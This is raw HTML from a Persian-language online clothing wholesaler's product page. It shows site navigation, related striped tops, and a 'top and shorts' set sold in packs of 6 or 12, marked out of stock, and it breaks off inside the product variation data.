                    <div class="col-md-6 head-contact">
                        <div class="head-phone" itemprop="telephone">
                            <a href="tel:09125588905" target="_blank">
                                <i class="fal fa-phone" aria-hidden="true"></i>
                                09125588905                            </a>
                        </div>
                                                    <div class="head-email" itemprop="email">
                                <a href="mailto:info@fakhtehwear.com" target="_blank">
                                    <i class="fal fa-envelope" aria-hidden="true"></i>
                                    info@fakhtehwear.com                                </a>
                            </div>
                                            </div>
                    <!-- Header Contact -->
                    
                    
                </div>
                
                <div class="row logo-box mobile-right-logo">

                        <div class="col-6 mobile-btns">
                            <span class="btn btn-light mmenu" onclick="openNav()">
                                    <i aria-hidden="true" class="fal fa-bars"></i>
                            </span>
                                                                                                                        <a title="وارد شوید" href="#" onclick="openLogin()"                                    class="btn btn-light mlogin">
                                    <i aria-hidden="true" class="fal fa-user"></i>
                                </a>
                                <a title="ثبت نام" href="https://fakhtehwear.com/my-account"                                    class="btn btn-light mregister">
                                    <i aria-hidden="true" class="fal fa-user-plus"></i>
                                </a>
                                                    </div>

                        <div class="col-md-3 col-6 logo dina-logo">
                                                <a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home">
                                                    <img itemprop="logo"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%2056'%3E%3C/svg%3E" data-lazy-srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png"/><noscript><img itemprop="logo"  src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo"/></noscript>
                            <strong>تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده </strong>
                        </a>
                                                </div>
                        
                        <div class="col-md-6 search-con mobile-search-con">
                            <form class="col-md-11" id="head-search" role="search" method="get" action="https://fakhtehwear.com/">
                                                            <input type="hidden" name="post_type" value="product" />
                                                        <div class="input-group search-form">
                                                                <div class="input-group-before prod-cat">
                                    <select name="product_cat" ><option value="">دسته بندی</option><option value="spring-and-summer-clothing">پوشاک بهار و تابستان</option><option value="%d8%a8%d8%a7%d8%af%db%8c">بادی</option><option value="blouse-pants-set">بلوز شلوار ست</option><option value="autumn-clothing">پوشاک پاییزه</option><option value="%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86">پیراهن</option><option value="beach-shirt">پیراهن ساحلی</option><option value="top">تاپ</option><option value="top-shorts">تاپ شلوارک</option><option value="spring-tonic">تونیک</option><option value="autumn-tonic">تونیک</option><option value="t-shirt">تیشرت</option><option value="t-shirt-pants">تیشرت شلوار</option><option value="t-shirt-shorts">تیشرت شلوارک</option><option value="sweatshirt">سویشرت</option><option value="sweater-pants-set">سویشرت شلوار ست</option><option value="pants">شلوار</option><option value="autumn-pants">شلوار پاییزه</option><option value="shorts">شلوارک</option><option value="shomiz">شومیز</option><option value="autumn-shomiz">شومیز پاییزه</option><option value="%da%a9%d8%b1%d8%a7%d9%be">کراپ</option><option value="%da%a9%d8%b1%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1">کراپ شلوار</option><option value="manto">مانتو</option><option value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d8%af%db%8c%d8%af">محصولات جدید</option></select>                                </div>
                                                                <input autocomplete="off" data-swplive="true" name="s" type="text" class="form-control search-input" placeholder="جستجو در محصولات..." aria-label="جستجو" required>
                                <div class="input-group-append">
                                    <button class="btn btn-search" type="submit" aria-label="جستجو">
                                        <i class="fal fa-search" aria-hidden="true"></i>
                                    </button>
                                </div>
                            </div>
                            </form>
                        </div>

                                                                                <div class="col-md-3 user-btn">
                                                                                                                                                        <a title="وارد شوید" href="#" onclick="openLogin()"                                                class="btn btn-outline-success btn-login">
                                                <i aria-hidden="true" class="fal fa-user"></i>
                                                <span class="hidden-ta">وارد شوید</span>
                                            </a>
                                            <a title="ثبت نام" href="https://fakhtehwear.com/my-account"                                                class="btn btn-success btn-register">
                                                <i aria-hidden="true" class="fal fa-user-plus"></i>
                                                <span class="hidden-ta">ثبت نام</span>
                                            </a>
                                                                                                                                        </div>
                                            </div>
            </div>
        </div>
        <!-- Header Div -->

        <!-- Navbar -->
        <div class="dina-navbar">
            <nav class="navbar navbar-expand-sm fixed-nav focus-nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="container nav-con">
                    <!-- Collect the nav links from WordPress -->
                    <div class="collapse navbar-collapse" id="bootstrap-nav-collapse">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87" class="nav navbar-nav yamm-s"><li class="sticky-logo"><a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home" class="menu-logo">
                                            <img itemprop="logo"src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" width="107" height="37" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="img-logo"/>
                                        </a></li><li class="menu-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/">صفحه اصلی </a></li>
<li class="current-product-ancestor active current-product-parent no-mega dropdown menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%a8%d9%87%d8%a7%d8%b1-%d9%88-%d8%aa%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86"><a itemprop="url" class="dropdown-toggle menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/">پوشاک بهار و تابستان <b class="fal fa-angle-down" aria-hidden="true"></b><i class="fal fa-tshirt"></i></a>
<ul class="dropdown-menu">
	<li class="menu-%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86-%d8%b3%d8%a7%d8%ad%d9%84%db%8c"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/beach-shirt/">پیراهن ساحلی </a></li>
	<li class="menu-%d8%aa%d8%a7%d9%be"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top/">تاپ </a></li>
	<li class="current-product-ancestor active current-product-parent menu-%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک </a></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/spring-tonic/">تونیک </a></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt/">تیشرت </a></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt-shorts/">تیشرت شلوارک </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/pants/">شلوار </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shorts/">شلوارک </a></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shomiz/">شومیز </a></li>
	<li class="menu-%d9%85%d8%a7%d9%86%d8%aa%d9%88"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/manto/">مانتو </a></li>

</ul>
</li>
<li class="no-mega dropdown menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="dropdown-toggle menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/">پوشاک زمستانه <b class="fal fa-angle-down" aria-hidden="true"></b><i class="fal fa-tshirt"></i></a>
<ul class="dropdown-menu">
	<li class="menu-%d8%a8%d9%84%d9%88%d8%b2-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/blouse-pants-set/">بلوز شلوار ست </a></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-tonic/">تونیک </a></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweatshirt/">سویشرت </a></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweater-pants-set/">سویشرت شلوار ست </a></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-pants/">شلوار زمستانه </a></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-shomiz/">شومیز زمستانه </a></li>

</ul>
</li>
<li class="menu-%d9%88%d8%a8%d9%84%d8%a7%da%af"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/blog/">وبلاگ <i class="fal fa-ballot"></i></a></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><a itemprop="url" class="menu-link" target="_blank" href="https://fakhtehwear.com/contact-us/">تماس با ما <i class="fal fa-phone"></i></a></li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><a itemprop="url" class="menu-link" href="https://fakhtehwear.com/%d8%aa%d9%88%d9%84%db%8c%d8%af%db%8c-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b9%d9%85%d8%af%d9%87-%d8%b2%d9%86%d8%a7%d9%86%d9%87-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-2/">درباره ما </a></li>
</ul>                    </div><!-- ./collapse -->

                    
                                            <div class="btn-compare">
                            <a href="https://fakhtehwear.com/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/products//" aria-label="مقایسه محصولات" rel="nofollow" class="compare-icon compare-link" data-toggle="tooltip" data-placement="top" title="مقایسه محصولات">
                                <i aria-hidden="true" class="fal fa-random"></i>
                                <i class="compare-amount">0</i>
                            </a>
                        </div>
                    
                                        <div class="btn-cart">
                        <span class="shop-icon" data-toggle="tooltip" data-placement="top" title="سبد خرید" onclick="openCart()">
                        <i aria-hidden="true" class="fal fa-shopping-bag"></i>
                        <i class="cart-amount">0</i>
                        </span>
                    </div>
                    
                </div><!-- /.container -->
            </nav>
        </div>
        <!-- Navbar -->

    </header>
	<div id="primary" class="container content-area main-con"><main id="main" class="site-main"><div class="row bread-row"><nav class="col-12 shadow-box breadcrumbs" itemprop="breadcrumb"><a href="https://fakhtehwear.com">خانه</a> &#47; <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/">پوشاک بهار و تابستان</a> &#47; <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک</a> &#47; تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)</nav></div>
    <div class="row prod-row">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5472" class="content-sticky col-12 product-rtl product-page-style-two product type-product post-5472 status-publish first outofstock product_cat-spring-and-summer-clothing product_cat-top-shorts product_tag-1878 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">

							<div class="product-block nav-type-two related block related-not">
                    <div class="block-title">
                        <h2>
                            <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                            محصولات مرتبط                        </h2>
                    </div>
                                        <div class="owl-carousel" data-mcol="2" data-itemnavs="true" data-itemloop="false" data-itemplay="false" data-itemscount="5" data-dir="true">
                                            <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-12359 zero-prod prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/striped-crop-top-code-4446/" title="تاپ کراپ راه راه کد ۴۴۴۶" class="product-link" target="_self">
		<div class="img-con"><img width="2099" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202099%202560'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تاپ کراپ راه راه" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9167-scaled.jpeg" /><noscript><img width="2099" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9167-scaled.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تاپ کراپ راه راه" decoding="async" /></noscript><img width="2099" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202099%202560'%3E%3C/svg%3E" alt="تاپ کراپ راه راه کد ۴۴۴۶" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9167-scaled.jpeg"><noscript><img width="2099" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9167-scaled.jpeg" alt="تاپ کراپ راه راه کد ۴۴۴۶" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تاپ کراپ راه راه کد ۴۴۴۶		</span>
		<div class="product-price">
			
									<a class="call-pro-link" href="##" title="تماس بگیرید!" target="_blank"><span class="woocommerce-Price-amount amount">تماس بگیرید!</span></a>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="12359" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                
                                <span data-dina-compare-id="12359" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="compare-ajax-btn prod-hover-btn btn btn-light" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://fakhtehwear.com/product/striped-crop-top-code-4446/" class="btn btn-success btn-buy btn-buy-fixed button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-12349 zero-prod prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/striped-cut-out-side-top-4460/" title="تاپ بغل راه راه برش دار ۴۴۶۰" class="product-link" target="_self">
		<div class="img-con"><img width="1945" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201945%202560'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تاپ بغل راه راه برش دار" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9927-scaled.jpeg" /><noscript><img width="1945" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9927-scaled.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تاپ بغل راه راه برش دار" decoding="async" /></noscript><img width="1945" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201945%202560'%3E%3C/svg%3E" alt="تاپ بغل راه راه برش دار ۴۴۶۰" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9927-scaled.jpeg"><noscript><img width="1945" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2026/01/IMG_9927-scaled.jpeg" alt="تاپ بغل راه راه برش دار ۴۴۶۰" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تاپ بغل راه راه برش دار ۴۴۶۰		</span>
		<div class="product-price">
			
									<a class="call-pro-link" href="##" title="تماس بگیرید!" target="_blank"><span class="woocommerce-Price-amount amount">تماس بگیرید!</span></a>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="12349" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                
                                <span data-dina-compare-id="12349" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="compare-ajax-btn prod-hover-btn btn btn-light" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://fakhtehwear.com/product/striped-cut-out-side-top-4460/" class="btn btn-success btn-buy btn-buy-fixed button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                            </div>
                </div>
        <div class="shadow-box product-con col-12">
    <ul class="prod-opts">
        
                
                            <li>
                                <span data-dina-compare-id="5472" class="compare-ajax-btn" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                    <i class="fal fa-random" aria-hidden="true"></i>
                </span>
            </li>
        
                <li data-toggle="modal" data-target="#shareModal">
            <span data-toggle="tooltip" data-placement="left" title="اشتراک گذاری">
            <i aria-hidden="true" class="fal fa-share-alt"></i>
            </span>
        </li>
                <li class="dina-gallery-trigger">
            <span data-toggle="tooltip" data-placement="left" title="بزرگنمایی">
            <i aria-hidden="true" class="fal fa-search-plus fa-flip-horizontal"></i>
            </span>
        </li>
    </ul>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-thumb-alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)" data-thumb-srcset=""  data-thumb-sizes="(max-width: 75px) 100vw, 75px" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" class="wp-post-image" alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-thumb-alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 75px) 100vw, 75px" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" class="" alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 2" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-100x100.jpg" data-thumb-alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 3" data-thumb-srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-100x100.jpg 100w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-600x800.jpg" class="" alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 3" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-600x800.jpg 600w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-225x300.jpg 225w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-768x1024.jpg 768w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-100x100.jpg" data-thumb-alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 4" data-thumb-srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-100x100.jpg 100w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg"><img width="600" height="750" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-600x750.jpg" class="" alt="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - Image 4" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-600x750.jpg 600w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-240x300.jpg 240w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-819x1024.jpg 819w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-768x960.jpg 768w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="ptitle-con"><h1 class="product_title entry-title">تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)</h1><div class="psub_title"></div></div><div class="product-features"><strong>ویژگی های محصول:</strong><ul><li><span class="ftitle">نام محصول</span><span class="fdesc">: تاپ شورتک (۶تایی-۱۲ تایی)</span></li><li><span class="ftitle">سایز محصول</span><span class="fdesc">: ۲سایز(۴۰الی۴۴)</span></li><li><span class="ftitle">جنس محصول</span><span class="fdesc">: جنس کرپ</span></li><li><span class="ftitle">رنگبندی محصول</span><span class="fdesc">: ۶ رنگ</span></li><li><span class="ftitle">تعداد محصول</span><span class="fdesc">: ۶ تایی-۱۲ تایی</span></li><li><span class="ftitle">قیمت هر یک عدد از محصول</span><span class="fdesc">: 100,000 تومان</span></li></ul></div><div class="price-con variable-price"><div class="product_meta">

	
	
		<span class="sku_wrapper">شناسه محصول: <span class="sku">42051</span></span>

	
	<span class="posted_in">دسته: <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/" rel="tag">پوشاک بهار و تابستان</a>, <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/" rel="tag">تاپ شلوارک</a></span>
	<span class="tagged_as">برچسب: <a href="https://fakhtehwear.com/product-tag/%d9%85%d8%ad%d8%b5%d9%88%d9%84-%d8%ac%d8%af%db%8c%d8%af-%d9%81%d8%a7%d8%ae%d8%aa%d9%87/" rel="tag">محصول جدید فاخته</a></span>
	
</div>

<form class="variations_form cart" action="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/" method="post" enctype='multipart/form-data' data-product_id="5472" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84&quot;:&quot;12-%d8%aa%d8%a7%db%8c%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u062f\u0631 \u0627\u0646\u0628\u0627\u0631 \u0645\u0648\u062c\u0648\u062f \u0646\u0645\u06cc \u0628\u0627\u0634\u062f&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1200000,&quot;display_regular_price&quot;:1200000,&quot;image&quot;:{&quot;title&quot;:&quot;ROY_8961&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;alt&quot;:&quot;ROY_8961&quot;,&quot;src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:7716,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;\u06f1,\u06f2\u06f0\u06f0,\u06f0\u06f0\u06f0&amp;nbsp;&lt;span 